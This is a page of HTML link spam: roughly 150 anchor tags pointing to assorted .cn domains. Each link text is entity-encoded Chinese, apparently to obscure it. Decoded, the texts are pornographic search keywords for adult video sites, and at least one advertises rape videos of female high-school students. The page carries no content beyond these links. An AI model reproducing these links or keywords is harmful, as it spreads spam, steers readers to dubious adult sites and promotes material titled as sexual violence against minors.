<a href="http://cn-changjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wubaocha88.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://dohosts.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://booksg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://ttqcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fobn.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://53fx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://iyuexi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fastship.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://talexpo.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://catstar.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fiender.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwasong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bshqw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://mnnk.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cper.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://qian8.cn" target="_blank">&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x53C8;&#x957F;&#x53C8;&#x786C;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://immatao.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yushicun.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://dsvvn18.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://369win.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://oigc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://11d27f.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://womanfans.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aulia03.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://fpweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://populations.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://le333.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://cai12.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;99</a>|
<a href="http://a670.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://xinto168.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://27jq.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://shoesec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://my12.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://badrequest.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://haitianonline.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bansou.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w-one.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuyanji.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://ddgys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://bhyd.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://78down.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://systemweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://goupopo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrinfo.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;AV&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://hipathology.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://kevf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://weicuan.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szsoso.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://yldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://fttnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://oldpart.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://isuck.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://soumwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x53C8;&#x957F;&#x53C8;&#x786C;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://mvzb.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://sanmintools.com.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ikanr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://138978.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kj9388.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://888baojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://7o7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://6aus.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://sztsg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://iygs.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://msyh104.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mnnk.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://cktz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://apjitai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hs777.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seo2012.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p833.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
